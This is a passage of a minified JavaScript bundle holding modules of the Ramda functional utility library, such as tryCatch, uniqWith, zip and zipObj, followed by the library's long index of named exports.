"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_arity.js")),t=u(require("./internal/_concat.js")),r=u(require("./internal/_curry2.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,u){return(0,e.default)(r.length,function(){try{return r.apply(this,arguments)}catch(e){return u.apply(this,(0,t.default)([e],arguments))}})}),a=n;exports.default=a;
},{"./internal/_arity.js":"MpM6","./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"sLU2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(){return e(Array.prototype.slice.call(arguments,0))}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"lJll":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./nAry.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(1,e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./nAry.js":"zAet"}],"Rtvl":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e,function(){for(var r,u=1,n=t,l=0;u<=e&&"function"==typeof n;)r=u===e?arguments.length:l+n.length,n=n.apply(this,Array.prototype.slice.call(arguments,l,r)),u+=1,l=r;return n})}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./curryN.js":"Aw5g"}],"zxVp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=e(r),u=[];t&&t.length;)u[u.length]=t[0],t=e(t[1]);return u}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"D302":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_concat.js")),r=a(require("./internal/_curry2.js")),t=a(require("./compose.js")),u=a(require("./uniq.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,t.default)(u.default,e.default)),s=l;exports.default=s;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB","./compose.js":"DDCP","./uniq.js":"nDVN"}],"lwQx":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_includesWith.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){for(var u,n=0,l=t.length,a=[];n<l;)u=t[n],(0,e.default)(r,u,a)||(a[a.length]=u),n+=1;return a}),n=u;exports.default=n;
},{"./internal/_includesWith.js":"rTy2","./internal/_curry2.js":"ONaB"}],"igFZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),r=u(require("./internal/_curry3.js")),t=u(require("./uniqWith.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,u,n){return(0,t.default)(r,(0,e.default)(u,n))}),a=n;exports.default=a;
},{"./internal/_concat.js":"b2EH","./internal/_curry3.js":"kpol","./uniqWith.js":"lwQx"}],"LwTa":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)?t:r(t)}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"iG6T":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_identity.js")),t=r(require("./chain.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,t.default)(e.default),a=u;exports.default=a;
},{"./internal/_identity.js":"w9YA","./chain.js":"fJUp"}],"ADDr":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=t;!e(u);)u=r(u);return u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"U5rT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){var r,t=[];for(r in e)t[t.length]=e[r];return t}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"ARw4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=function(e){return{value:e,"fantasy-land/map":function(){return this}}},u=(0,e.default)(function(e,t){return e(r)(t).value}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB"}],"ZD4L":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)?r(t):t}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"y5kW":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u in e)if((0,r.default)(u,e)&&!e[u](t[u]))return!1;return!0}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_has.js":"mIWe"}],"IEVp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./equals.js")),u=a(require("./map.js")),t=a(require("./where.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e,a){return(0,t.default)((0,u.default)(r.default,e),a)}),s=l;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./equals.js":"nNDo","./map.js":"NpRO","./where.js":"y5kW"}],"pICA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_includes.js")),r=l(require("./internal/_curry2.js")),t=l(require("./flip.js")),u=l(require("./reject.js"));function l(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(function(r,l){return(0,u.default)((0,t.default)(e.default)(r),l)}),a=i;exports.default=a;
},{"./internal/_includes.js":"UfNs","./internal/_curry2.js":"ONaB","./flip.js":"lqVT","./reject.js":"kZgy"}],"iqqp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Boolean(!e^!r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"muyF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t,u=0,n=e.length,l=r.length,o=[];u<n;){for(t=0;t<l;)o[o.length]=[e[u],r[t]],t+=1;u+=1}return o}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"Mwn5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=[],u=0,n=Math.min(e.length,r.length);u<n;)t[u]=[e[u],r[u]],u+=1;return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"f8OV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=0,u=Math.min(e.length,r.length),n={};t<u;)n[e[t]]=r[t],t+=1;return n}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"dojI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=[],n=0,a=Math.min(r.length,t.length);n<a;)u[n]=e(r[n],t[n]),n+=1;return u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"iPbX":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./curryN.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){return(0,e.default)(r.length,function(){var e=arguments;return function(){return r.apply(this,e)}})}),n=u;exports.default=n;
},{"./curryN.js":"Aw5g","./internal/_curry1.js":"tznh"}],"Chpm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),Object.defineProperty(exports,"F",{enumerable:!0,get:function(){return e.default}}),Object.defineProperty(exports,"T",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(exports,"__",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(exports,"add",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(exports,"addIndex",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(exports,"adjust",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(exports,"all",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(exports,"allPass",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(exports,"always",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(exports,"and",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(exports,"any",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(exports,"anyPass",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(exports,"ap",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(exports,"aperture",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(exports,"append",{enumerable:!0,get:function(){return j.default}}),Object.defineProperty(exports,"apply",{enumerable:!0,get:function(){return b.default}}),Object.defineProperty(exports,"applySpec",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(exports,"applyTo",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(exports,"ascend",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(exports,"assoc",{enumerable:!0,get:function(){return x.default}}),Object.defineProperty(exports,"assocPath",{enumerable:!0,get:function(){return P.default}}),Object.defineProperty(exports,"binary",{enumerable:!0,get:function(){return q.default}}),Object.defineProperty(exports,"bind",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(exports,"both",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(exports,"call",{enumerable:!0,get:function(){return W.default}}),Object.defineProperty(exports,"chain",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(exports,"clamp",{enumerable:!0,get:function(){return k.default}}),Object.defineProperty(exports,"clone",{enumerable:!0,get:function(){return I.default}}),Object.defineProperty(exports,"comparator",{enumerable:!0,get:function(){return B.default}}),Object.defineProperty(exports,"complement",{enumerable:!0,get:function(){return L.default}}),Object.defineProperty(exports,"compose",{enumerable:!0,get:function(){return w.default}}),Object.defineProperty(exports,"composeK",{enumerable:!0,get:function(){return A.default}}),Object.defineProperty(exports,"composeP",{enumerable:!0,get:function(){return E.default}}),Object.defineProperty(exports,"composeWith",{enumerable:!0,get:function(){return R.default}}),Object.defineProperty(exports,"concat",{enumerable:!0,get:function(){return D.default}}),Object.defineProperty(exports,"cond",{enumerable:!0,get:function(){return N.default}}),Object.defineProperty(exports,"construct",{enumerable:!0,get:function(){return z.default}}),Object.defineProperty(exports,"constructN",{enumerable:!0,get:function(){return K.default}}),Object.defineProperty(exports,"contains",{enumerable:!0,get:function(){return S.default}}),Object.defineProperty(exports,"converge",{enumerable:!0,get:function(){return T.default}}),Object.defineProperty(exports,"countBy",{enumerable:!0,get:function(){return _.default}}),Object.defineProperty(exports,"curry",{enumerable:!0,get:function(){return M.default}}),Object.defineProperty(exports,"curryN",{enumerable:!0,get:function(){return C.default}}),Object.defineProperty(exports,"dec",{enumerable:!0,get:function(){return F.default}}),Object.defineProperty(exports,"defaultTo",{enumerable:!0,get:function(){return J.default}}),Object.defineProperty(exports,"descend",{enumerable:!0,get:function(){return U.default}}),Object.defineProperty(exports,"difference",{enumerable:!0,get:function(){return G.default}}),Object.defineProperty(exports,"differenceWith",{enumerable:!0,get:function(){return H.default}}),Object.defineProperty(exports,"dissoc",{enumerable:!0,get:function(){return Q.default}}),Object.defineProperty(exports,"dissocPath",{enumerable:!0,get:function(){return V.default}}),Object.defineProperty(exports,"divide",{enumerable:!0,get:function(){return X.default}}),Object.defineProperty(exports,"drop",{enumerable:!0,get:function(){return Y.default}}),Object.defineProperty(exports,"dropLast",{enumerable:!0,get:function(){return Z.default}}),Object.defineProperty(exports,"dropLastWhile",{enumerable:!0,get:function(){return $.default}}),Object.defineProperty(exports,"dropRepeats",{enumerable:!0,get:function(){return ee.default}}),Object.defineProperty(exports,"dropRepeatsWith",{enumerable:!0,get:function(){return re.default}}),Object.defineProperty(exports,"dropWhile",{enumerable:!0,get:function(){return te.default}}),Object.defineProperty(exports,"either",{enumerable:!0,get:function(){return ne.default}}),Object.defineProperty(exports,"empty",{enumerable:!0,get:function(){return ue.default}}),Object.defineProperty(exports,"endsWith",{enumerable:!0,get:function(){return ie.default}}),Object.defineProperty(exports,"eqBy",{enumerable:!0,get:function(){return oe.default}}),Object.defineProperty(exports,"eqProps",{enumerable:!0,get:function(){return fe.default}}),Object.defineProperty(exports,"equals",{enumerable:!0,get:function(){return ae.default}}),Object.defineProperty(exports,"evolve",{enumerable:!0,get:function(){return pe.default}}),Object.defineProperty(exports,"filter",{enumerable:!0,get:function(){return se.default}}),Object.defineProperty(exports,"find",{enumerable:!0,get:function(){return ce.default}}),Object.defineProperty(exports,"findIndex",{enumerable:!0,get:function(){return le.default}}),Object.defineProperty(exports,"findLast",{enumerable:!0,get:function(){return de.default}}),Object.defineProperty(exports,"findLastIndex",{enumerable:!0,get:function(){return je.default}}),Object.defineProperty(exports,"flatten",{enumerable:!0,get:function(){return be.default}}),Object.defineProperty(exports,"flip",{enumerable:!0,get:function(){return me.default}}),Object.defineProperty(exports,"forEach",{enumerable:!0,get:function(){return ye.default}}),Object.defineProperty(exports,"forEachObjIndexed",{enumerable:!0,get:function(){return ge.default}}),Object.defineProperty(exports,"fromPairs",{enumerable:!0,get:function(){return xe.default}}),Object.defineProperty(exports,"groupBy",{enumerable:!0,get:function(){return Pe.default}}),Object.defineProperty(exports,"groupWith",{enumerable:!0,get:function(){return qe.default}}),Object.defineProperty(exports,"gt",{enumerable:!0,get:function(){return Oe.default}}),Object.defineProperty(exports,"gte",{enumerable:!0,get:function(){return he.default}}),Object.defineProperty(exports,"has",{enumerable:!0,get:function(){return We.default}}),Object.defineProperty(exports,"hasIn",{enumerable:!0,get:function(){return ve.default}}),Object.defineProperty(exports,"hasPath",{enumerable:!0,get:function(){return ke.default}}),Object.defineProperty(exports,"head",{enumerable:!0,get:function(){return Ie.default}}),Object.defineProperty(exports,"identical",{enumerable:!0,get:function(){return Be.default}}),Object.defineProperty(exports,"identity",{enumerable:!0,get:function(){return Le.default}}),Object.defineProperty(exports,"ifElse",{enumerable:!0,get:function(){return we.default}}),Object.defineProperty(exports,"inc",{enumerable:!0,get:function(){return Ae.default}}),Object.defineProperty(exports,"includes",{enumerable:!0,get:function(){return Ee.default}}),Object.defineProperty(exports,"indexBy",{enumerable:!0,get:function(){return Re.default}}),Object.defineProperty(exports,"indexOf",{enumerable:!0,get:function(){return De.default}}),Object.defineProperty(exports,"init",{enumerable:!0,get:function(){return Ne.default}}),Object.defineProperty(exports,"innerJoin",{enumerable:!0,get:function(){return ze.default}}),Object.defineProperty(exports,"insert",{enumerable:!0,get:function(){return Ke.default}}),Object.defineProperty(exports,"insertAll",{enumerable:!0,get:function(){return Se.default}}),Object.defineProperty(exports,"intersection",{enumerable:!0,get:function(){return Te.default}}),Object.defineProperty(exports,"intersperse",{enumerable:!0,get:function(){return _e.default}}),Object.defineProperty(exports,"into",{enumerable:!0,get:function(){return Me.default}}),Object.defineProperty(exports,"invert",{enumerable:!0,get:function(){return Ce.default}}),Object.defineProperty(exports,"invertObj",{enumerable:!0,get:function(){return Fe.default}}),Object.defineProperty(exports,"invoker",{enumerable:!0,get:function(){return Je.default}}),Object.defineProperty(exports,"is",{enumerable:!0,get:function(){return Ue.default}}),Object.defineProperty(exports,"isEmpty",{enumerable:!0,get:function(){return Ge.default}}),Object.defineProperty(exports,"isNil",{enumerable:!0,get:function(){return He.default}}),Object.defineProperty(exports,"join",{enumerable:!0,get:function(){return Qe.default}}),Object.defineProperty(exports,"juxt",{enumerable:!0,get:function(){return Ve.default}}),Object.defineProperty(exports,"keys",{enumerable:!0,get:function(){return Xe.default}}),Object.defineProperty(exports,"keysIn",{enumerable:!0,get:function(){return Ye.default}}),Object.defineProperty(exports,"last",{enumerable:!0,get:function(){return Ze.default}}),Object.defineProperty(exports,"lastIndexOf",{enumerable:!0,get:function(){return $e.default}}),Object.defineProperty(exports,"length",{enumerable:!0,get:function(){return er.default}}),Object.defineProperty(exports,"lens",{enumerable:!0,get:function(){return rr.default}}),Object.defineProperty(exports,"lensIndex",{enumerable:!0,get:function(){return tr.default}}),Object.defineProperty(exports,"lensPath",{enumerable:!0,get:function(){return nr.default}}),Object.defineProperty(exports,"lensProp",{enumerable:!0,get:function(){return ur.default}}),Object.defineProperty(exports,"lift",{enumerable:!0,get:function(){return ir.default}}),Object.defineProperty(exports,"liftN",{enumerable:!0,get:function(){return or.default}}),Object.defineProperty(exports,"lt",{enumerable:!0,get:function(){return fr.default}}),Object.defineProperty(exports,"lte",{enumerable:!0,get:function(){return ar.default}}),Object.defineProperty(exports,"map",{enumerable:!0,get:function(){return pr.default}}),Object.defineProperty(exports,"mapAccum",{enumerable:!0,get:function(){return sr.default}}),Object.defineProperty(exports,"mapAccumRight",{enumerable:!0,get:function(){return cr.default}}),Object.defineProperty(exports,"mapObjIndexed",{enumerable:!0,get:function(){return lr.default}}),Object.defineProperty(exports,"match",{enumerable:!0,get:function(){return dr.default}}),Object.defineProperty(exports,"mathMod",{enumerable:!0,get:function(){return jr.default}}),Object.defineProperty(exports,"max",{enumerable:!0,get:function(){return br.default}}),Object.defineProperty(exports,"maxBy",{enumerable:!0,get:function(){return mr.default}}),Object.defineProperty(exports,"mean",{enumerable:!0,get:function(){return yr.default}}),Object.defineProperty(exports,"median",{enumerable:!0,get:function(){return gr.default}}),Object.defineProperty(exports,"memoizeWith",{enumerable:!0,get:function(){return xr.default}}),Object.defineProperty(exports,"merge",{enumerable:!0,get:function(){return Pr.default}}),Object.defineProperty(exports,"mergeAll",{enumerable:!0,get:function(){return qr.default}}),Object.defineProperty(exports,"mergeDeepLeft",{enumerable:!0,get:function(){return Or.default}}),Object.defineProperty(exports,"mergeDeepRight",{enumerable:!0,get:function(){return hr.default}}),Object.defineProperty(exports,"mergeDeepWith",{enumerable:!0,get:function(){return Wr.default}}),Object.defineProperty(exports,"mergeDeepWithKey",{enumerable:!0,get:function(){return vr.default}}),Object.defineProperty(exports,"mergeLeft",{enumerable:!0,get:function(){return kr.default}}),Object.defineProperty(exports,"mergeRight",{enumerable:!0,get:function(){return Ir.default}}),Object.defineProperty(exports,"mergeWith",{enumerable:!0,get:function(){return Br.default}}),Object.defineProperty(exports,"mergeWithKey",{enumerable:!0,get:function(){return Lr.default}}),Object.defineProperty(exports,"min",{enumerable:!0,get:function(){return wr.default}}),Object.defineProperty(exports,"minBy",{enumerable:!0,get:function(){return Ar.default}}),Object.defineProperty(exports,"modulo",{enumerable:!0,get:function(){return Er.default}}),Object.defineProperty(exports,"move",{enumerable:!0,get:function(){return Rr.default}}),Object.defineProperty(exports,"multiply",{enumerable:!0,get:function(){return Dr.default}}),Object.defineProperty(exports,"nAry",{enumerable:!0,get:function(){return Nr.default}}),Object.defineProperty(exports,"negate",{enumerable:!0,get:function(){return zr.default}}),Object.defineProperty(exports,"none",{enumerable:!0,get:function(){return Kr.default}}),Object.defineProperty(exports,"not",{enumerable:!0,get:function(){return Sr.default}}),Object.defineProperty(exports,"nth",{enumerable:!0,get:function(){return Tr.default}}),Object.defineProperty(exports,"nthArg",{enumerable:!0,get:function(){return _r.default}}),Object.defineProperty(exports,"o",{enumerable:!0,get:function(){return Mr.default}}),Object.defineProperty(exports,"objOf",{enumerable:!0,get:function(){return Cr.default}}),Object.defineProperty(exports,"of",{enumerable:!0,get:function(){return Fr.default}}),Object.defineProperty(exports,"omit",{enumerable:!0,get:function(){return Jr.default}}),Object.defineProperty(exports,"once",{enumerable:!0,get:function(){return Ur.default}}),Object.defineProperty(exports,"or",{enumerable:!0,get:function(){return Gr.default}}),Object.defineProperty(exports,"otherwise",{enumerable:!0,get:function(){return Hr.default}}),Object.defineProperty(exports,"over",{enumerable:!0,get:function(){return Qr.default}}),Object.defineProperty(exports,"pair",{enumerable:!0,get:function(){return Vr.default}}),Object.defineProperty(exports,"partial",{enumerable:!0,get:function(){return Xr.default}}),Object.defineProperty(exports,"partialRight",{enumerable:!0,get:function(){return Yr.default}}),Object.defineProperty(exports,"partition",{enumerable:!0,get:function(){return Zr.default}}),Object.defineProperty(exports,"path",{enumerable:!0,get:function(){return $r.default}}),Object.defineProperty(exports,"paths",{enumerable:!0,get:function(){return et.default}}),Object.defineProperty(exports,"pathEq",{enumerable:!0,get:function(){return rt.default}}),Object.defineProperty(exports,"pathOr",{enumerable:!0,get:function(){return tt.default}}),Object.defineProperty(exports,"pathSatisfies",{enumerable:!0,get:function(){return nt.default}}),Object.defineProperty(exports,"pick",{enumerable:!0,get:function(){return ut.default}}),Object.defineProperty(exports,"pickAll",{enumerable:!0,get:function(){return it.default}}),Object.defineProperty(exports,"pickBy",{enumerable:!0,get:function(){return ot.default}}),Object.defineProperty(exports,"pipe",{enumerable:!0,get:function(){return ft.default}}),Object.defineProperty(exports,"pipeK",{enumerable:!0,get:function(){return at.default}}),Object.defineProperty(exports,"pipeP",{enumerable:!0,get:function(){return pt.default}}),Object.defineProperty(exports,"pipeWith",{enumerable:!0,get:function(){return st.default}}),Object.defineProperty(exports,"pluck",{enumerable:!0,get:function(){return ct.default}}),Object.defineProperty(exports,"prepend",{enumerable:!0,get:function(){return lt.default}}),Object.defineProperty(exports,"product",{enumerable:!0,get:function(){return dt.default}}),Object.defineProperty(exports,"project",{enumerable:!0,get:function(){return jt.default}}),Object.defineProperty(exports,"prop",{enumerable:!0,get:function(){return bt.default}}),Object.defineProperty(exports,"propEq",{enumerable:!0,get:function(){return mt.default}}),Object.defineProperty(exports,"propIs",{enumerable:!0,get:function(){return yt.default}}),Object.defineProperty(exports,"propOr",{enumerable:!0,get:function(){return gt.default}}),Object.defineProperty(exports,"propSatisfies",{enumerable:!0,get:function(){return xt.default}}),Object.defineProperty(exports,"props",{enumerable:!0,get:function(){return Pt.default}}),Object.defineProperty(exports,"range",{enumerable:!0,get:function(){return qt.default}}),Object.defineProperty(exports,"reduce",{enumerable:!0,get:function(){return Ot.default}}),Object.defineProperty(exports,"reduceBy",{enumerable:!0,get:function(){return ht.default}}),Object.defineProperty(exports,"reduceRight",{enumerable:!0,get:function(){return Wt.default}}),Object.defineProperty(exports,"reduceWhile",{enumerable:!0,get:function(){return vt.default}}),Object.defineProperty(exports,"reduced",{enumerable:!0,get:function(){return kt.default}}),Object.defineProperty(exports,"reject",{enumerable:!0,get:function(){return It.default}}),Object.defineProperty(exports,"remove",{enumerable:!0,get:function(){return Bt.default}}),Object.defineProperty(exports,"repeat",{enumerable:!0,get:function(){return Lt.default}}),Object.defineProperty(exports,"replace",{enumerable:!0,get:function(){return wt.default}}),Object.defineProperty(exports,"reverse",{enumerable:!0,get:function(){return At.default}}),Object.defineProperty(exports,"scan",{enumerable:!0,get:function(){return Et.default}}),Object.defineProperty(exports,"sequence",{enumerable:!0,get:function(){return Rt.default}}),Object.defineProperty(exports,"set",{enumerable:!0,get:function(){return Dt.default}}),Object.defineProperty(exports,"slice",{enumerable:!0,get:function(){return Nt.default}}),Object.defineProperty(exports,"sort",{enumerable:!0,get:function(){return zt.default}}),Object.defineProperty(exports,"sortBy",{enumerable:!0,get:function(){return Kt.default}}),Object.defineProperty(exports,"sortWith",{enumerable:!0,get:function(){return St.default}}),Object.defineProperty(exports,"split",{enumerable:!0,get:function(){return Tt.default}}),Object.defineProperty(exports,"splitAt",{enumerable:!0,get:function(){return _t.default}}),Object.defineProperty(exports,"splitEvery",{enumerable:!0,get:function(){return Mt.default}}),Object.defineProperty(exports,"splitWhen",{enumerable:!0,get:function(){return Ct.default}}),Object.defineProperty(exports,"startsWith",{enumerable:!0,get:function(){return Ft.default}}),Object.defineProperty(exports,"subtract",{enumerable:!0,get:function(){return Jt.default}}),Object.defineProperty(exports,"sum",{enumerable:!0,get:function(){return Ut.default}}),Object.defineProperty(exports,"symmetricDifference",{enumerable:!0,get:function(){return Gt.default}}),Object.defineProperty(exports,"symmetricDifferenceWith",{enumerable:!0,get:function(){return Ht.default}}),Object.defineProperty(exports,"tail",{enumerable:!0,get:function(){return Qt.default}}),Object.defineProperty(exports,"take",{enumerable:!0,get:function(){return Vt.default}}),Object.defineProperty(exports,"takeLast",{enumerable:!0,get:function(){return Xt.default}}),Object.defineProperty(exports,"takeLastWhile",{enumerable:!0,get:function(){return Yt.default}}),Object.defineProperty(exports,"takeWhile",{enumerable:!0,get:function(){return Zt.default}}),Object.defineProperty(exports,"tap",{enumerable:!0,get:function(){return $t.default}}),Object.defineProperty(exports,"test",{enumerable:!0,get:function(){return en.default}}),Object.defineProperty(exports,"andThen",{enumerable:!0,get:function(){return rn.default}}),Object.defineProperty(exports,"times",{enumerable:!0,get:function(){return tn.default}}),Object.defineProperty(exports,"toLower",{enumerable:!0,get:function(){return nn.default}}),Object.defineProperty(exports,"toPairs",{enumerable:!0,get:function(){return un.default}}),Object.defineProperty(exports,"toPairsIn",{enumerable:!0,get:function(){return on.default}}),Object.defineProperty(exports,"toString",{enumerable:!0,get:function(){return fn.default}}),Object.defineProperty(exports,"toUpper",{enumerable:!0,get:function(){return an.default}}),Object.defineProperty(exports,"transduce",{enumerable:!0,get:function(){return pn.default}}),Object.defineProperty(exports,"transpose",{enumerable:!0,get:function(){return sn.default}}),Object.defineProperty(exports,"traverse",{enumerable:!0,get:function(){return cn.default}}),Object.defineProperty(exports,"trim",{enumerable:!0,get:function(){return ln.default}}),Object.defineProperty(exports,"tryCatch",{enumerable:!0,get:function(){return dn.default}}),Object.defineProperty(exports,"type",{enumerable:!0,get:function(){return jn.default}}),Object.defineProperty(exports,"unapply",{enumerable:!0,get:function(){return bn.default}}),Object.defineProperty(exports,"unary",{enumerable:!0,get:function(){return mn.default}}),Object.defineProperty(exports,"uncurryN",{enumerable:!0,get:function(){return yn.default}}),Object.defineProperty(exports,"unfold",{enumerable:!0,get:function(){return gn.default}}),Object.defineProperty(exports,"union",{enumerable:!0,get:function(){return xn.default}}),Object.defineProperty(exports,"unionWith",{enumerable:!0,get:function(){return Pn.default}}),Object.defineProperty(exports,"uniq",{enumerable:!0,get:function(){return qn.default}}),Object.defineProperty(exports,"uniqBy",{enumerable:!0,get:function(){return On.default}}),Object.defineProperty(exports,"uniqWith",{enumerable:!0,get:function(){return hn.default}}),Object.defineProperty(exports,"unless",{enumerable:!0,get:function(){return Wn.default}}),Object.defineProperty(exports,"unnest",{enumerable:!0,get:function(){return vn.default}}),Object.defineProperty(exports,"until",{enumerable:!0,get:function(){return kn.default}}),Object.defineProperty(exports,"update",{enumerable:!0,get:function(){return In.default}}),Object.defineProperty(exports,"useWith",{enumerable:!0,get:function(){return Bn.default}}),Object.defineProperty(exports,"values",{enumerable:!0,get:function(){return Ln.default}}),Object.defineProperty(exports,"valuesIn",{enumerable:!0,get:function(){return wn.default}}),Object.defineProperty(exports,"view",{enumerable:!0,get:function(){return An.default}}),Object.defineProperty(exports,"when",{enumerable:!0,get:function(){return En.default}}),Object.defineProperty(exports,"where",{enumerable:!0,get:function(){return Rn.default}}),Object.defineProperty(exports,"whereEq",{enumerable:!0,get:function(){return Dn.default}}),Object.defineProperty(exports,"without",{enumerable:!0,get:function(){return Nn.default}}),Object.defineProperty(exports,"xor",{enumerable:!0,get:function(){return zn.default}}),Object.defineProperty(exports,"xprod",{enumerable:!0,get:function(){return Kn.default}}),Object.defineProperty(exports,"zip",{enumerable:!0,get:function(){return Sn.default}}),Object.defineProperty(exports,"zipObj",{enumerable:!0,get:function(){return Tn.default}}),Object.defineProperty(exports,"zipWith",{enumerable:!0,get:function(){return _n.default}}),Object.defineProperty(exports,"thunkify",{enumerable:!0,get:function(){return Mn.default}});var 